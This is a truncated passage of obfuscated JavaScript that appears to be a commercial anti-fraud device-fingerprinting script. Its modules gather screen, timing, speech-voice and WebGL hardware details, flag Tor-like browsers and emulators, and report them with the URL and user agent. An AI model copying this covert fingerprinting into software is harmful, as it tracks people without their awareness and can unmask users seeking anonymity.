p8G);k2c=q3OcX.K7B;}}r$h=P9cUz[246977];T6s=P9cUz[109108];z9s=j$a(u3C);};u0N=function(){k2c=q3OcX.Y00;setTimeout(function(){try{z7J();}catch(U$j){}},P9cUz.C1F);setTimeout(function(){try{a9_();}catch(F_Q){}},P9cUz.m8m);setTimeout(function(){k2c=q3OcX.K7B;},P9cUz.T4h);};Q0n=U4o();k_k=function(){var W0S="totalDrift";var T_v,P_T;if(!E53)return;T_v=U4o();if(T_v - Q0n > O8H + P9cUz.I28){P_T=T_v - Q0n - O8H;if(!Z4i[W0S])Z4i[W0S]=P9cUz[109108];Z4i[W0S]+=P_T;P1e[Z1s]=q3OcX.Y00;}Q0n=T_v;};W9E=function(){Q0n=U4o();P94=setInterval(k_k,O8H);};c0f=function(){clearInterval(P94);P94=undefined;};P6J=function(){R3J=q3OcX.Y00;u0N();W9E();Z4S();};s1H=function(){k2c=q3OcX.K7B;R3J=q3OcX.K7B;u9s();c0f();};P6J();a0d=function(X5I,L$Y){return X5I - L$Y;};K4$=function(n2C){var Y0k,Z7E;Y0k=P9cUz[109108];Z7E=n2C[P9cUz.Z4y];while(--Z7E >= P9cUz[109108])Y0k+=n2C[Z7E];return Y0k;};M4Q=function(O2b){return K4$(O2b) / O2b[P9cUz.Z4y];};b_$=function(w7u){var K_L,n2l,U90,E22;K_L=M4Q(w7u);n2l=P9cUz[109108];U90=w7u[P9cUz.Z4y];while(--U90 >= P9cUz[109108]){E22=w7u[U90] - K_L;n2l+=E22 * E22;}return n2l;};b8L=function(L7F){var Y29,t4h;Y29=L7F[P9cUz.Z4y];t4h=L7F[q3OcX.F0u]()[v96](a0d);return !(Y29 & P9cUz[246977])?(t4h[Y29 / P9cUz[158856] - P9cUz[246977]] + t4h[Y29 / P9cUz[158856]]) / P9cUz[158856]:t4h[Y29 / P9cUz[158856] | P9cUz[109108]];};y5k=function(s2y,V_t){return b_$(s2y) / (s2y[P9cUz.Z4y] - (V_t?P9cUz[246977]:P9cUz[109108]));};A0l=function(d5q,N2i){return Math[q3OcX.P60](y5k(d5q,N2i));};Q8e=function(W3Y,z1_){var u5r,r7p,r0a,t1u;u5r=W3Y[q3OcX.F0u]()[v96](a0d);r7p=z1_ * (u5r[P9cUz.Z4y] - P9cUz[246977]);r0a=parseInt(r7p);t1u=r7p - r0a;if(r0a + P9cUz[246977] < u5r[P9cUz.Z4y])return u5r[r0a] * (P9cUz[246977] - t1u) + u5r[r0a + P9cUz[246977]] * t1u;else return u5r[r0a];};p5J=function(O$D){var B6C,Z5S;B6C={};for(var Y76=P9cUz[109108];Y76 < O$D[P9cUz.Z4y];Y76++){Z5S=Math[c4qiN.i1r](O$D[Y76]);B6C[Z5S]=B6C[Z5S]?B6C[Z5S] + P9cUz[246977]:P9cUz[246977];}return B6C;};z_N=function(v9Q,i7X){return i7X[P9cUz[246977]] - v9Q[P9cUz[246977]];};y2m=function(K7x,H6E){var d2G,l5Q,u_n,q7n,M4k,u0t,M_u,U$M,y_C,D5Q,R74;H6E=H6E || P9cUz[544601];d2G=p5J(K7x);l5Q=[];for(var X3j in d2G)l5Q[q3OcX.s4v]([parseInt(X3j,P9cUz.l7w),d2G[X3j]]);l5Q[v96](z_N);if(!l5Q[P9cUz.Z4y])return P9cUz[109108];u_n=l5Q[P9cUz[109108]][P9cUz[109108]];q7n=K7x[q3OcX.W0u](function(J$$){return Math[q3OcX.W9t](J$$ - u_n) <= H6E;});M4k=p5J(q7n);u0t=[];for(var f$H in M4k)u0t[q3OcX.s4v]([parseInt(f$H,P9cUz.l7w),M4k[f$H]]);M_u=P9cUz[109108];for(var F10 in M4k)M_u+=M4k[F10];U$M=u0t[P9cUz.y_6](function(k8I){return [k8I[P9cUz[109108]],k8I[P9cUz[246977]] / M_u];});y_C=U$M[P9cUz.y_6](function(Y2M){return -Y2M[P9cUz[246977]] * Math[q3OcX.m30](Y2M[P9cUz[246977]]);});D5Q=y_C[q3OcX.F3$](function(A73,h0Z,m5W,a2l){return A73 + h0Z;});R74=Math[q3OcX.P8C](D5Q);return R74;};x08=function(u_B,n8I){var i1w,f6F,D8m,q27;n8I=n8I || P9cUz[109108];i1w=P9cUz[109108];f6F=P9cUz[109108];for(var N0E=P9cUz[109108];N0E < u_B[P9cUz.Z4y];N0E++){D8m=u_B[N0E];q27=N0E > P9cUz[109108]?u_B[N0E - P9cUz[246977]]:P9cUz[109108];if(Math[q3OcX.W9t](q27 - D8m) <= n8I){i1w++;if(i1w > f6F)f6F=i1w;}else i1w=P9cUz[246977];}return f6F;};d38=function(m$y){var x2g="crossLines";var o1i="mid";var G45="high";var X3c="cutoff";var e_U="low";var I_w,c3u,d80,T_6,C$d,U28,b_U;I_w={range:{min:y9G,max:P9cUz[109108],size:-P9cUz[246977]},crossLines:{low:-P9cUz[246977],mid:-P9cUz[246977],high:-P9cUz[246977],cutoff:-P9cUz[246977]},crossCount:-P9cUz[246977],filteredPeaks:[],flatScore:-P9cUz[246977]};c3u=b8L(m$y);I_w[x2g][X3c]=c3u * P9cUz[105884];d80=[];for(var V5b=P9cUz[109108];V5b < m$y[P9cUz.Z4y];V5b++){T_6=m$y[V5b];if(T_6 > I_w[x2g][X3c])I_w[c1G][q3OcX.s4v](T_6);else {d80[q3OcX.s4v](T_6);if(T_6 > I_w[h9m][q3OcX.V67])I_w[h9m][q3OcX.V67]=T_6;if(T_6 < I_w[h9m][q3OcX.t7$])I_w[h9m][q3OcX.t7$]=T_6;}}I_w[D4H]=x08(d80,P9cUz[406795]);I_w[h9m][c4qiN.I1m]=I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$];if(I_w[h9m][c4qiN.I1m] < P9cUz.l7w)return I_w;I_w[x2g][o1i]=I_w[h9m][q3OcX.t7$] + (I_w[h9m][q3OcX.V67] - I_w[h9m][q3OcX.t7$]) / P9cUz[158856];C$d=Math[q3OcX.V67](P9cUz[246977],I_w[x2g][o1i] / P9cUz[481490]);I_w[x2g][e_U]=Math[c4qiN.i1r](I_w[h9m][q3OcX.t7$] + C$d);I_w[x2g][G45]=Math[c4qiN.i1r](I_w[h9m][q3OcX.V67] - C$d);U28=P9cUz[109108];for(var X4$=P9cUz[109108];X4$ < d80[P9cUz.Z4y];X4$++){b_U=d80[X4$];if(b_U < I_w[x2g][e_U] && U28 !== -P9cUz[246977]){U28=-P9cUz[246977];I_w[Y2P]++;}else if(b_U > I_w[x2g][G45] && U28 !== P9cUz[246977]){U28=P9cUz[246977];I_w[Y2P]++;}else if(U28 !== P9cUz[109108]){U28=P9cUz[109108];I_w[Y2P]++;}}return I_w;};G44=function(t4c){return t4c[q3OcX.F3$](function(p8b,K6x){return p8b[O5TN5.N76](Array[q3OcX.y0g](K6x)?G44(K6x):K6x);},[]);};V2z=function(Z1M){return P1e[G66][V3D][P9cUz.y_6](function(r15){return r15[I_J][Z1M];});};a5D=function(){var o4Y='signal';var N$H,n9L,s1p,g$7,f3t,i73,j4z,b6e,c6Q,O_P,R6d,v1e,W2U;N$H=V2z(o4Y);n9L=N$H[P9cUz.y_6](function(W5e){return W5e[h9m][c4qiN.I1m];});s1p={mean:M4Q(n9L),median:b8L(n9L)};g$7=N$H[P9cUz.y_6](function(N9B){return N9B[Y2P];});f3t={mean:M4Q(g$7),median:b8L(g$7)};i73=N$H[P9cUz.y_6](function(Y0H){return Y0H[D4H];});j4z={mean:M4Q(i73),median:b8L(i73)};b6e=N$H[P9cUz.y_6](function(b72){return b72[c1G];});c6Q=G44(b6e);O_P=b6e[P9cUz.y_6](function(R2$){return R2$[P9cUz.Z4y];});R6d={mean:M4Q(c6Q),median:b8L(c6Q)};v1e={mean:M4Q(O_P),median:b8L(O_P)};W2U={range:s1p,cross:f3t,flat:j4z,peaks:R6d,peakLen:v1e};return W2U;};F1I=function(){var d7L='variance';var k20='stdev';var U5P='pEntropy';var A2J='pcts';var B8F='streak0';var o4c='streak1';var B9H,H8M,Z46;B9H={};B9H[G_f]=V2z(d7L);B9H[J1L]=V2z(k20);B9H[I1R]=V2z(U5P);B9H[W06]=V2z(B8F);B9H[S5q]=V2z(o4c);B9H[k0s]=V2z(A2J);H8M={};for(var F4j in B9H)if(typeof B9H[F4j][P9cUz[109108]] !== c4qiN.Q71){for(var p9N in B9H[F4j][P9cUz[109108]]){Z46=B9H[F4j][P9cUz.y_6](function(M4W){return M4W[p9N];});H8M={mean:M4Q(Z46),median:b8L(Z46)};B9H[F4j][p9N]=H8M;}delete B9H[F4j];}else {H8M={mean:M4Q(B9H[F4j]),median:b8L(B9H[F4j])};B9H[F4j]=H8M;}return B9H;};q3T=function(){var o0E;o0E=i5e[P9cUz.x6z][c4qiN.D$I](q3OcX.Y00,{},P1e);delete o0E[G66];delete o0E[q3OcX.z6S];return o0E;};j8q=function(D17,L5N){if(L5N)return L5N[c4qiN.M8U]?Number(L5N[c4qiN.M8U](P9cUz[158856])):L5N;};F$9=function(o3X){var V0S=2.0;var j9N='n';var m7R='(v';var r_E='y';var U1F="batchScore";var w4y,R$C;d_r++;P1e[U1F]=K4$(P1e[l7q]);P1e[l7q]=[];P1e[L54]=K4$(P1e[i6Q]);w4y=P1e[U1F] > q3OcX.b2u || P1e[L54] > V0S?r_E:j9N;R$C=m7R + E5T + q3OcX.O_Y;Q4R({"start":V5a,"end":new Date()[P9cUz.B09](),"action":u$n,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":R$C,"refer":w4y,"to_location":o3X?q3OcX.r$K:undefined,"text":ftr__JSON3[P9cUz.V4J](q3T(),j8q),"extra":ftr__JSON3[P9cUz.V4J](P1e,j8q)});};}catch(C9x){o67(P9cUz.P_d + u$n + P9cUz.X1U + E5T + q3OcX.g7U,C9x);}}})();(function(){var a7$='scr';var Y9k,e4J,K9E;function G2I(a8W){var p$k,V3J,s72;p$k=a8W[q3OcX.c0l];V3J=a8W[q3OcX.l9p];s72=a8W[q3OcX.i17][q3OcX.D2f];a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.y5P](function(){var j$G="getTimezoneOffset";var D2x='orientationchange';var w$P="mozOrientation";var I$r='resize';var X_Q="isTor";var o6z,w8P,n_e,J1m,L1x,y9s,Y7p,s2L,t3k,P8b,B7s,V8J,t3g,l19,D5y;try{o6z=new Date()[P9cUz.B09]();w8P=P9cUz.g4o;n_e=navigator[P9cUz.L4T];J1m=q3OcX.K7B;L1x=function(N44){var O12="pixelDepth";var N7u="fontSmoothingEnabled";var o3Q="availTop";var v_B="colorDepth";var g79="availHeight";var O5F="availLeft";var c_i="availWidth";var o2q="bufferDepth";var Q0$;Q0$={};Q0$[P9cUz.M6g]=N44[P9cUz.M6g];Q0$[P9cUz.J8z]=N44[P9cUz.J8z];Q0$[c_i]=N44[c_i];Q0$[g79]=N44[g79];Q0$[c4qiN.w9N]=window[c4qiN.w9N];Q0$[w$P]=N44[w$P];Q0$[c4qiN.h4Q]=window[c4qiN.h4Q] !== P9cUz.g4o?window[c4qiN.h4Q]:P9cUz[246977];Q0$[O5TN5.f3H]=N44[O5TN5.f3H];Q0$[O5F]=N44[O5F];Q0$[O5TN5.V_d]=N44[O5TN5.V_d];Q0$[o3Q]=N44[o3Q];Q0$[v_B]=N44[v_B];Q0$[O12]=N44[O12];Q0$[o2q]=N44[o2q];Q0$[N7u]=N44[N7u];return Q0$;};y9s=function(U6O,c1e){var N1E;N1E=[{},{}];for(var H00 in U6O)if(U6O[c4qiN.p_C](H00) && c1e[c4qiN.p_C](H00) && U6O[H00] !== c1e[H00]){N1E[P9cUz[109108]][H00]=U6O[H00];N1E[P9cUz[246977]][H00]=c1e[H00];}for(var q5F in c1e)if(U6O[c4qiN.p_C](q5F) && c1e[c4qiN.p_C](q5F) && U6O[q5F] !== c1e[q5F]){N1E[P9cUz[109108]][q5F]=U6O[q5F];N1E[P9cUz[246977]][q5F]=c1e[q5F];}return N1E;};Y7p=function(K_k,m50,A81){var a1P=0.9;if(!A81)A81=a1P;return Math[q3OcX.W9t](K_k - m50) < A81;};s2L=function(B8z,R4r,e2V){var a6h="refer";p$k({"start":o6z,"end":new Date()[P9cUz.B09](),"action":Y9k,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](B8z),"extra":e2V?e2V[P9cUz.O02](P9cUz[109108],P9cUz.i2$):undefined,"refer":ftr__JSON3[P9cUz.V4J](R4r),"cacheBy":[q3OcX.H4p,q3OcX.l7b,a6h]});};t3k=function(K6V){var a6S="screen";var t1k='compatible';var S3G="str";var b0u,T5Y,H_o;if(!window[a6S][O5TN5.O7k]){if(!s72[O5TN5.z3W])return q3OcX.Y00;return navigator[P9cUz.L4T][q3OcX.x0K](t1k) < P9cUz[109108];}b0u=ftr__JSON3[P9cUz.V4J](window[a6S]);T5Y=(window[a6S] || ({}))[O5TN5.O7k]();H_o=b0u !== c4qiN.R$8;if(K6V && H_o){K6V[c4qiN.x96]=b0u;K6V[S3G]=T5Y;}return H_o;};P8b=function(){var V2W="chromeMobileEmulator";var W4H,X9X,V9T,F9U,h2v,m_M,a_M,G42,T5o,l$d,P$e;if(screen[P9cUz.M6g] !== w8P[P9cUz.M6g] || screen[P9cUz.J8z] !== w8P[P9cUz.J8z]){W4H=q3OcX.Y00;X9X=L1x(screen);V9T=X9X[c4qiN.w9N] !== w8P[c4qiN.w9N] || X9X[w$P] !== w8P[w$P] || J1m;F9U=window[c4qiN.w9N] !== undefined || window[c4qiN.f2R];h2v=F9U && V9T;m_M=w8P[P9cUz.M6g] === X9X[P9cUz.J8z] && w8P[P9cUz.J8z] === X9X[P9cUz.M6g];if(h2v || m_M)W4H=q3OcX.K7B;a_M=y9s(w8P,X9X);G42={prevScreen:a_M[P9cUz[109108]],curScreen:a_M[P9cUz[246977]]};T5o=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.M6g],w8P[c4qiN.h4Q] * w8P[P9cUz.M6g]);l$d=Y7p(X9X[c4qiN.h4Q] * X9X[P9cUz.J8z],w8P[c4qiN.h4Q] * w8P[P9cUz.J8z]);if(T5o && l$d)W4H=q3OcX.K7B;P$e={};if(n_e !== navigator[P9cUz.L4T]){P$e[V2W]=q3OcX.Y00;n_e=navigator[P9cUz.L4T];}if(W4H)s2L(G42,P$e,undefined);w8P=X9X;}};B7s=L1x(screen);V8J={prevScreen:P9cUz.g4o,curScreen:B7s};t3g={};l19={init:q3OcX.Y00,isNonNativeObject:t3k(t3g)};D5y=s72[O5TN5.M6$] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108] && new Date()[j$G]() === P9cUz[109108];if(D5y)l19[X_Q]=q3OcX.Y00;s2L(V8J,l19,t3g[c4qiN.x96]);w8P=B7s;if(D5y)return;a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,D2x,function(Q_P){J1m=q3OcX.Y00;});a8W[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,I$r,function(){P8b();});}catch(W4$){V3J(q3OcX.m4d + Y9k + O5TN5.H2S + e4J + O5TN5.m_I,W4$);}});}Y9k=a7$;e4J=c4qiN.h4J;try{K9E=q3OcX.Q05;if(typeof window[K9E] === q3OcX.M5l)window[K9E]={};window[K9E][Y9k]={'name':Y9k,'run':G2I};}catch(r8X){}})();(function(){'use strict';var T_F='spc';var y1W,l6f,K9f,w5A;y1W=T_F;l6f=O5TN5.R$W;K9f=new Date()[P9cUz.B09]();try{w5A=q3OcX.Q05;if(typeof window[w5A] === q3OcX.M5l)window[w5A]={};window[w5A][y1W]={'name':y1W,'run':X9e};}catch(y52){}function X9e(B6a){var B6E='!P';var v3u="synthVoices";var H9C,r0C,a8j,F66;H9C=B6a[q3OcX.c0l];r0C=B6a[q3OcX.l9p];try{a8j=B6a[P9cUz.x6z][q3OcX.a2s](function(j_G,A96){H9C({"start":K9f,"end":Date[P9cUz.X$D](),"action":y1W,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](j_G),"extra":ftr__JSON3[P9cUz.V4J](A96 || ({})),"cacheBy":[q3OcX.H4p,q3OcX.l7b],"cacheMaxAge":P9cUz[544601] * P9cUz.X7X * P9cUz.I3b * P9cUz.I3b});},P9cUz.Z5$);if(!window[O5TN5.E6t]){a8j({err:B6E});return;}F66=function(r2s){var y4F="remote";var W5h="default";var H3e="local";var V0L="lang";var K0g,J9B,g7p,j0e,Q_i,T5h,n8f,z6I;try{K0g={};J9B=P9cUz.g4o;g7p=P9cUz.g4o;for(var P0z=P9cUz[109108];P0z < r2s[P9cUz.Z4y];P0z++)try{j0e=r2s[P0z];Q_i=P9cUz.A6t;if(j0e[c4qiN.p_0] !== j0e[P9cUz.I4m]){T5h=j0e[c4qiN.p_0][c4qiN.u20]()[q3OcX.x0K](j0e[P9cUz.I4m][c4qiN.u20]());if(T5h > P9cUz[109108])Q_i=j0e[c4qiN.p_0][P9cUz.O02](P9cUz[109108],T5h);}if(j0e[W5h]){g7p={prefix:Q_i};for(var h6K in j0e)g7p[h6K]=j0e[h6K];}if(!K0g[Q_i])K0g[Q_i]={};if(j0e[c4qiN.H5c]){if(!K0g[Q_i][H3e])K0g[Q_i][H3e]=[];K0g[Q_i][H3e][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}else {if(!K0g[Q_i][y4F])K0g[Q_i][y4F]=[];K0g[Q_i][y4F][q3OcX.s4v]({name:j0e[P9cUz.I4m],lang:j0e[V0L]});}}catch(D0H){if(!J9B)J9B=[];J9B[q3OcX.s4v](D0H[q3OcX.j$v]);}n8f=B6a[q3OcX.i17][c4qiN.J_5](K0g)[P9cUz.y_6](function(E0g){var s29="prefix";var Y1K;Y1K=K0g[E0g];Y1K[s29]=E0g;return Y1K;});z6I={default:g7p,voices:n8f};a8j(z6I,J9B);}catch(U$4){a8j({err:U$4[q3OcX.j$v]});}};B6a[P9cUz.x6z][v3u][c4qiN.z9C]()[q3OcX.k6n](F66)[O5TN5.j2L](function(Q6E){a8j({err:Q6E[q3OcX.j$v]});});}catch(E48){r0C(q3OcX.m4d + y1W + P9cUz.X1U + l6f + q3OcX.g7U,E48);}}})();(function(){var v9s='wglos';var p6o,D6W,b_t;function E6Z(R5C){var E20="createWebWorker";var C4l='webgl';var x2I="webglOSInfo";var U0f="webglInfoString";var Z$L,Y_x,U_A,T9z,R4V,M2F,Y$A,d9j,E68;Z$L=R5C[q3OcX.c0l];Y_x=R5C[q3OcX.l9p];U_A=new Date()[P9cUz.B09]();T9z=C4l;R4V=T9z;M2F=P9cUz.i2$;var U44=function(w1x,k56,E7M){(function(){r0Oso.r3=(function(){var K8=2;for(;K8 !== 9;){switch(K8){case 2:K8=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i3;try{var D$=2;for(;D$ !== 6;){switch(D$){case 3:throw "";D$=9;break;case 9:delete i3['\u0055\x4d\u006f\x4a\u0062'];var V2=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete V2['\u0056\x36\x52\x73\u0041'];D$=6;break;case 4:D$=typeof UMoJb === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x56\u0036\u0052\x73\x41',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i3=V6RsA;i3['\x55\u004d\x6f\x4a\x62']=i3;D$=4;break;}}}catch(K_){i3=window;}return i3;break;}}})();r0Oso[544601]="md5";r0Oso.n0="webgl";r0Oso[105884]="push";r0Oso.A8="message";r0Oso[246977]=1;r0Oso.W7="experimental-webgl";r0Oso.O$="toString";r0Oso.U8="unMaskedVendor";r0Oso.C3="stringify";r0Oso.N6="isSupported";r0Oso.M0="isEnabled";r0Oso[473432]="body";r0Oso.x9="noScriptBlock";r0Oso.O8="angle";r0Oso.r3.W2BB=r0Oso;r0Oso.m4="function";r0Oso.U3="addEventListener";r0Oso.k6="webglVersion";r0Oso[481490]="utils";r0Oso.b_="indexOf";function r0Oso(){}r0Oso.a6="unMaskedRenderer";r0Oso[109108]=0;r0Oso.H$=null;r0Oso[625133]="document";r0Oso.m8="hardwareConcurrency";r0Oso.Q6="warnings";r0Oso[406795]="length";r0Oso.H0="DOMContentLoaded";r0Oso.d4="glVersion";r0Oso[158856]=2;function e(b,k,J){for(var p=[],z=r0Oso[109108],w=b[r0Oso[406795]],B=!J;z < w;z++)!k(b[z],z) !== B && p[r0Oso[105884]](b[z]);return p;}var t,a,n,i,o,m,s,u,g,f,E,c,_,d,x,l,A,T,M,S,R,P;(t=!this[r0Oso[625133]],a=t?self:window,n=!r0Oso[246977],i={},o={},m=[],s=function(){var N0="width";var s6="OffscreenCanvas";var p6="height";var l9="createElement";var y2="canvas";var J1="appendChild";var U;if(t){if(!self[s6])return;return new a[s6](r0Oso[246977],r0Oso[246977]);}U=document[l9](y2);(U[p6]=r0Oso[246977],U[N0]=r0Oso[246977]);try{document[r0Oso[473432]][J1](U);}catch(q){}return U;});t?u=self[r0Oso[544601]]:(u=arguments[r0Oso[158856]][r0Oso[481490]][r0Oso[544601]],g=arguments[r0Oso[109108]],f=arguments[r0Oso[246977]]);(E=function(Y){var a5="parentNode";var I_="removeChild";if(!t)try{Y[a5][I_](Y);}catch(Z){}},c=[r0Oso.Q6],_=function(h,O){var r6="constructor";var G0="Object";if(h && O && c[r0Oso.b_](h) > -r0Oso[246977] && (O[r6] || ({}))[r0Oso.O$]()[r0Oso.b_](G0) > -r0Oso[246977]){for(var W in this[h]);return W?O:void r0Oso[109108];}return O;},d=[r0Oso.m8,r0Oso.k6,r0Oso.N6,r0Oso.M0,r0Oso.d4,r0Oso.U8,r0Oso.a6,r0Oso.O8],x=function(Q,F){var W9="forEach";var j,I;if(void r0Oso[109108] !== u && r0Oso.m4 == typeof u){(j=u(JSON[r0Oso.C3](Q,F)),I={csh:j});return (d[W9](function(X){I[X]=Q[X];}),I);}return Q;},l=function(H){t?(function(){postMessage({error:!r0Oso[109108],errorMessage:H});})():f && f(H);},A=function(){var B_="close";var T_="contextNames";var V;if(!n){t && i[T_] && r0Oso.n0 === i[T_][r0Oso[109108]] && void r0Oso[109108] === i[T_][r0Oso[246977]] && (i[T_][r0Oso[246977]]=r0Oso.W7);V={webglOSInfo:o,webglInfoString:JSON[r0Oso.C3](x(i,_),_)};(t?(postMessage({error:!r0Oso[246977],result:V}),self[B_]()):g && g(V),n=!r0Oso[109108]);}});try{(T=r0Oso.H$,M={rangeMin:r0Oso[246977],rangeMax:r0Oso[246977],precision:r0Oso[246977]},S=function(N){var A9="MAX_VARYING_COMPONENTS";var l3="VERTEX_SHADER";var s7="MAX_VARYING_VECTORS";var o2="MAX_VERTEX_TEXTURE_IMAGE_UNITS";var d_="Available";var Z5="MAX_UNIFORM_BUFFER_BINDINGS";var E7="errNoGetContext";var k7="MAX_RENDERBUFFER_SIZE";var w6="MAX_FRAGMENT_UNIFORM_COMPONENTS";var m6="errNoBody";var U_="MAX_COLOR_ATTACHMENTS";var G8="MAX_SAMPLES";var f4="ALIASED_POINT_SIZE_RANGE";var w7="MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS";var d7="MAX_SERVER_WAIT_TIMEOUT";var S$="mr.robot";var y8="renderer";var l4="VENDOR";var H8="RENDERER";var G1="MAX_ELEMENT_INDEX";var u5="MAX_COMBINED_TEXTURE_IMAGE_UNITS";var q2="MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS";var e$="MAX_TEXTURE_LOD_BIAS";var d8="MAX_VERTEX_ATTRIBS";var z6="getShaderPrecisionFormat";var E0="MAX_3D_TEXTURE_SIZE";var R8="";var X2="MAX_UNIFORM_BLOCK_SIZE";var X0="MAX_DRAW_BUFFERS";var U$="MAX_VERTEX_OUTPUT_COMPONENTS";var S4="experimental-webgl2";var p4="MAX_CUBE_MAP_TEXTURE_SIZE";var l7=", ";var p8="MAX_TEXTURE_IMAGE_UNITS";var z_="webglcontextrestored";var d1="BLUE_BITS";var S7="ALPHA_BITS";var d5="MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS";var W0="UNIFORM_BUFFER_OFFSET_ALIGNMENT";var r4="MAX_VERTEX_UNIFORM_VECTORS";var j7="webglcontextlost";var u9="MAX_VERTEX_UNIFORM_BLOCKS";var q9="WebGL2RenderingContext";var q4="precision";var K9="MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS";var Y$="moz-webgl";var v7="SHADING_LANGUAGE_VERSION";var z0="No";var d2="MIN_PROGRAM_TEXEL_OFFSET";var p1="MAX_COMBINED_UNIFORM_BLOCKS";var e7="HIGH_FLOAT";var c5="FRAGMENT_SHADER";var g3="MAX_TEXTURE_SIZE";var a3="VERSION";var e8="WebGLRenderingContext";var L9="functions";var Z7="getContextAttributes";var J$="Not available";var Z$="antialias";var f0="status";var t4="RED_BITS";var I4="errGetContextAttributes";var K$="getParameter";var X6="webkit-3d";var W6="MAX_PROGRAM_TEXEL_OFFSET";var x_="webgl2";var Z1="MAX_VIEWPORT_DIMS";var F9="DEPTH_BITS";var w5="getExtension";var n8="vendor";var v4="STENCIL_BITS";var X1="ALIASED_LINE_WIDTH_RANGE";var N8="MAX_ARRAY_TEXTURE_LAYERS";var t1="rangeMax";var e9="MAX_FRAGMENT_INPUT_COMPONENTS";var E8="GREEN_BITS";var f3="MAX_VERTEX_UNIFORM_COMPONENTS";var B6="getSupportedExtensions";var c_="now";var X$="MAX_FRAGMENT_UNIFORM_VECTORS";var n3="MAX_FRAGMENT_UNIFORM_BLOCKS";var w$="getContext";var D1="MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS";var p0="n/a";var v,L,G9,I1,L7;v={webglVersion:N,isSupported:!r0Oso[246977],isEnabled:!r0Oso[246977],warnings:{}};function O1(q1){var g0="MEDIUM_FLOAT";var h1="LOW_FLOAT";var t7,y6,K7,u_;(t7=T[z6](q1,T[e7]) || M,y6=T[z6](q1,T[g0]) || M,K7=T[z6](q1,T[h1]) || M,u_=t7);return (r0Oso[109108] === t7[q4] && (u_=y6),{best:E_(u_,!r0Oso[246977]),high:E_(t7,!r0Oso[109108]),med:E_(y6,!r0Oso[109108]),low:E_(K7,!r0Oso[109108])});}if(r0Oso[158856] === N && !a[q9] || r0Oso[246977] === N && !a[e8])return v;L=s();function A3(P9,C6){var l1="2^";var T$="pow";return C6?R8 + Math[T$](r0Oso[158856],P9):l1 + P9;}if(!L)return (v[r0Oso.Q6][m6]=!r0Oso[109108],v);if(!L[w$] || r0Oso.m4 != typeof L[w$])return (E(L),v[r0Oso.Q6][E7]=!r0Oso[109108],v);(v[r0Oso.N6]=!r0Oso[109108],T=r0Oso.H$);G9=r0Oso[158856] === N?[x_,S4]:[r0Oso.n0,r0Oso.W7,X6,Y$];function E_(V5,Y8){var Y3="rangeMin";var m2=" bit mantissa";var B0="[-";var s5=")";var Y0="] (";var u1;u1=Y8?m2:R8;return B0 + A3(V5[Y3],Y8) + l7 + A3(V5[t1],Y8) + Y0 + V5[q4] + u1 + s5;}G9[r0Oso[105884]](S$);function P2(v3){var P3="[null]";var r0="x";var w8=5137;var V9=4380;var w0=822.35;var F7=1172;var A_="[";var R6=3831;var s4=1.33e+3;var H4=false;var y9=3685;var s3="]";return v3?(V9 <= (R6,w0)?H4:A_) + v3[r0Oso[109108]] + l7 + v3[r0Oso[246977]] + ((y9,w8) == F7?(s4,r0):s3):P3;}I1=e(G9,function(s8){var S8;try{S8=L[w$](s8,{stencil:!r0Oso[109108]});return (T=T || S8,!!S8);}catch(x6){var W5="ctxErrors";var X8="is not a valid enum value";if(x6 && x6[r0Oso.A8][r0Oso.b_](X8) > -r0Oso[246977])return !r0Oso[246977];(v[r0Oso.Q6][W5]=v[W5] || [],v[r0Oso.Q6][W5][r0Oso[105884]](x6[r0Oso.O$]()));}});function K5(e2){return r0Oso[109108] !== e2 && r0Oso[109108] == (e2 & e2 - r0Oso[246977]);}if((E(L),-r0Oso[246977] !== I1[r0Oso.b_](S$) && CanvasRenderingContext2D && T instanceof CanvasRenderingContext2D))return (v[r0Oso.x9]=!r0Oso[109108],v);if(!T)return v;function R$(X_){var F4="UNMASKED_RENDERER_WEBGL";var N4="WEBGL_debug_renderer_info";var S6="UNMASKED_VENDOR_WEBGL";var I0,F8;(I0={renderer:R8,vendor:R8},F8=X_[w5](N4));return (F8 && (I0[y8]=X_[K$](F8[F4]),I0[n8]=X_[K$](F8[S6])),I0);}function D(h5){return r0Oso.H$ === h5?p0:h5;}(v[r0Oso.M0]=!r0Oso[109108],L[r0Oso.U3](j7,function(g9){v[r0Oso.Q6][j7]=Date[c_]();},!r0Oso[246977]),L[r0Oso.U3](z_,function(Z0){v[r0Oso.Q6][z_]=Date[c_]();},!r0Oso[246977]),void r0Oso[109108] === T[z6] && (T[z6]=function(){return M;}),T[Z7] && T[Z7]() || (v[I4]=!r0Oso[109108],T[Z7]=function(){return {};}));L7=(function(Y4,C1){var T4="framebufferTextureLayer";var G5="bindVertexArray";var e3="createVertexArray";var O9="uniform1ui";var u$="vertexAttribI4iv";var U7="bindTransformFeedback";var c6="texStorage3D";var v8="samplerParameteri";var g6="uniform4uiv";var 